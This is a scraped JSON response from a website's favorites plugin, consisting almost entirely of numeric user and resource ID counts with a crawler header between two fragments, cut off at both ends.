,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325588
body_size: 33902
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325588","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"5